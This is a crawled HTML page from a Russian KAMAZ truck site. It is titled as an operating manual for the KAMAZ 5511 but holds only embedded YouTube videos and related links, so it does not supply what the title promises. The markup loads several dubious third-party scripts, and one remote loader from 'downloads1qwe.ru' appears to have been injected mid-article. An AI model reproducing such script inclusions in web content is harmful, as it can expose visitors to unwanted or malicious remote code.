

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autospecp.ru/2016/04/06/instruktsiya-po-ekspluatatsii-avtomobilya-kamaz-5511/
body_size: 17270
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Инструкция по эксплуатации автомобиля КАМАЗ 5511 | КАМАЗ</title>
	<link rel="stylesheet" href="https://autospecp.ru/wp-content/themes/kamaz/style.css" type="text/css" media="screen" />
	<link href="/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[444,536] -->
<meta name="description"  content="Инструкция по эксплуатации автомобиля КАМАЗ 5511" />

<link rel="canonical" href="https://autospecp.ru/2016/04/06/instruktsiya-po-ekspluatatsii-avtomobilya-kamaz-5511/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autospecp.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://autospecp.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://autospecp.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autospecp.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autospecp.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Количество масла в двигателе КАМАЗ 4310' href='https://autospecp.ru/2016/04/06/kolichestvo-masla-v-dvigatele-kamaz-4310/' />
<link rel='next' title='Максимальные обороты двигателя КАМАЗ 5320' href='https://autospecp.ru/2016/04/06/maksimaljnie-oboroti-dvigatelya-kamaz-5320/' />
<meta name="generator" content="WordPress 5.0.3" />
<link rel='shortlink' href='https://autospecp.ru/?p=7716' />
<link rel="alternate" type="application/json+oembed" href="https://autospecp.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fautospecp.ru%2F2016%2F04%2F06%2Finstruktsiya-po-ekspluatatsii-avtomobilya-kamaz-5511%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://autospecp.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fautospecp.ru%2F2016%2F04%2F06%2Finstruktsiya-po-ekspluatatsii-avtomobilya-kamaz-5511%2F&#038;format=xml" />
	<script src="https://autospecp.ru/wp-content/themes/kamaz/js/jquery.min.js"></script>
	<script src="https://autospecp.ru/wp-content/themes/kamaz/js/custom.js"></script>
	<script src="https://autospecp.ru/wp-content/themes/kamaz/js/fixads.js" type="text/javascript"></script>
	

	<script charset="utf-8" async src="https://rbfour.bid/pjs/AOh_SvPAw.js"></script>
	<script type="text/javascript" src="https://elpushnot.ru/?pu=mjtdentdgu5ha3ddf4ztanjz" async></script>
	<script src='https://news.2xclick.ru/loader.js' async></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	   ym(94219209, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94219209" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	</head>

<body>

<div class="top">				
	<div class="header">
		<div class="left">	
		</div>		
	</div>	
</div>

<div class="container">	

	<div class="navigation2">



<!-- gnezdo_top_begin -->
<div id='containerId341589'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341589,
                containerId: 'containerId341589'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_top_end -->
<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		


<div class="content">

	
						<div class="post" id="post-7716">

				<h1>Инструкция по эксплуатации автомобиля КАМАЗ 5511</h1>

			
				<br>


				<div class="entry">

<!-- mailru_poster_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1322985" data-ad-slot="1322985"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_poster_end -->




<p>Техническое обслуживание автомобилей КАМАЗ</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/Gc97jEpkxE0" frameborder="0" allowfullscreen></iframe></div><p>КПП на автомобиле камаз (схема переключения) для подписчиков</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/eOm01zRvsJk" frameborder="0" allowfullscreen></iframe></div><!--567bcbf042834cd6a449564d4c516127--><script type="text/javascript">
var bntuniqid = 'g0zXYQ4y526JJ1yPVywv';
var bntuniqsid = '89845';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script><p>Устройство кабины автомобиля КамАЗ 43114</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/cqJZOu7U0_g" frameborder="0" allowfullscreen></iframe></div><p>КАМАЗ 65221.Полезные советы начинающим водителям )))</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/yFSeERxJB1w" frameborder="0" allowfullscreen></iframe></div><p>КАМАЗ 43101 УПРАВЛЕНИЕ-ПРИБОРЫ</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/MJWn8hGJ3Fk" frameborder="0" allowfullscreen></iframe></div><p>Запуск  двигателя на камазе 5511</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/aVFoKfAzrmM" frameborder="0" allowfullscreen></iframe></div><p>КамАЗ.Руководство по ремонту и тех.обслуживанию</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/pj7nS-NaLSU" frameborder="0" allowfullscreen></iframe></div><p>Руководство по ремонту КамАЗ  5320</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/MiV28cgecxI" frameborder="0" allowfullscreen></iframe></div><p>Вождение. КАМАЗ(04.08.2012)</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/Tq1SYMSwrMc" frameborder="0" allowfullscreen></iframe></div><p>камаз 65115</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/x7VDv4iIJ1A" frameborder="0" allowfullscreen></iframe></div>


<!-- gnezdo_footer_begin -->
<div id='containerId341458'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341458,
                containerId: 'containerId341458'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_footer_end -->

<div id="readmore">
<p>Также смотрите:</p>
<ul>            <li><a href="https://autospecp.ru/2016/04/06/luchshie-tormoznie-nakladki-na-kamaz/" rel="bookmark" title="Лучшие тормозные накладки на КАМАЗ">Лучшие тормозные накладки на КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/06/kamaz-65222-manipulyator/" rel="bookmark" title="КАМАЗ 65222 манипулятор">КАМАЗ 65222 манипулятор</a></li>
                    <li><a href="https://autospecp.ru/2016/04/06/mufta-operejeniya-vpriska-tnvd-kamaz-740-10-naznachenie-i-ustroystvo/" rel="bookmark" title="Муфта опережения впрыска ТНВД КАМАЗ 740 10 назначение и устройство">Муфта опережения впрыска ТНВД КАМАЗ 740 10 назначение и устройство</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/otklyuchenie-mochevina-na-kamaze-6520/" rel="bookmark" title="Отключение мочевина на КАМАЗе 6520">Отключение мочевина на КАМАЗе 6520</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/homut-turbokompressora-kamaz-evro-4/" rel="bookmark" title="Хомут турбокомпрессора КАМАЗ евро 4">Хомут турбокомпрессора КАМАЗ евро 4</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/kran-manipulyator-na-baze-kamaz-otzivi/" rel="bookmark" title="Кран манипулятор на базе КАМАЗ отзывы">Кран манипулятор на базе КАМАЗ отзывы</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/kamaz-4310-lesovoz-video-po-bezdorojjyu/" rel="bookmark" title="КАМАЗ 4310 лесовоз видео по бездорожью">КАМАЗ 4310 лесовоз видео по бездорожью</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/svarka-v-korpuse-reduktora-kamaz/" rel="bookmark" title="Сварка в корпусе редуктора КАМАЗ">Сварка в корпусе редуктора КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/chto-doroje-maz-ili-kamaz/" rel="bookmark" title="Что дороже маз или КАМАЗ">Что дороже маз или КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/tahometr-ot-maza-na-kamaz/" rel="bookmark" title="Тахометр от маза на КАМАЗ">Тахометр от маза на КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/04/bank-rossiyskiy-kapital-kamaz/" rel="bookmark" title="Банк российский капитал КАМАЗ">Банк российский капитал КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/04/transformeri-roboti-kamazi/" rel="bookmark" title="Трансформеры роботы КАМАЗы">Трансформеры роботы КАМАЗы</a></li>
                    <li><a href="https://autospecp.ru/2016/04/04/kak-postavitj-podushki-na-kabinu-kamaz/" rel="bookmark" title="Как поставить подушки на кабину КАМАЗ">Как поставить подушки на кабину КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/04/nastroyka-osushitelya-vozduha-kamaz/" rel="bookmark" title="Настройка осушителя воздуха КАМАЗ">Настройка осушителя воздуха КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/04/kamaz-stariy-kabina/" rel="bookmark" title="КАМАЗ старый кабина">КАМАЗ старый кабина</a></li>
        </ul></div>

<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://autospecp.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> &raquo; </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://autospecp.ru/top/" itemprop="item"><span itemprop="name">Популярное</span></a></span><span class="kb_sep"> &raquo; </span>
<span class="kb_title">Инструкция по эксплуатации автомобиля КАМАЗ 5511</span></div>
				</div>

				

<br>



			</div>

	

				

			<p align="center"> </p>

				</div>

	<div class="sidenav" id="sidebar">

<h2>Реклама:</h2>

<div class="textwidget">
<div class="box">
<div class="sticky-block">
    <div class="inner">


<!-- mailru_sidebar_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1322987" data-ad-slot="1322987"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_sidebar_end -->

<!-- gnezdo_sidebar_begin -->
<div id='containerId341590'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341590,
                containerId: 'containerId341590'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_sidebar_end -->

</div>
</div>
</div>
</div>

	
</div>			
			<div class="clearer"><span></span></div>

	</div>
</div>
<div style="margin:5px;"><center>
<div id="footertext">&copy; autospecp.ru 2023</div>
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex--></center></div>
	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1438817"
		data-ad-slot="1438817">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>